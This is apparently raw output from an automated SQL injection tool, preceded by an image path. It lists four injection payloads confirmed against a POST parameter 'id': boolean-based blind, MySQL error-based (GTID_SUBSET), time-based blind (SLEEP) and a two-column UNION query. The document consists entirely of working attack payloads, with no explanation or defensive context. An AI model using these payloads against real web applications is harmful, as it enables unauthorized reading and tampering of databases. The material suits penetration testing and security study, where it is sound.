 ---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (7012=7012) THEN 1 ELSE (SELECT 1933 UNION SELECT 2062) END))&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x717a717171,(SELECT (ELT(6898=6898,1))),0x716a716b71),6898)&Submit=Sub
mit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4027 FROM (SELECT(SLEEP(5)))hEWB)&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x717a717171,0x50674a4c734373414e7453795670576e54486862665a5a577a784e4
f4d4a6a5562636c7a69466158,0x716a716b71),NULL-- -&Submit=Submit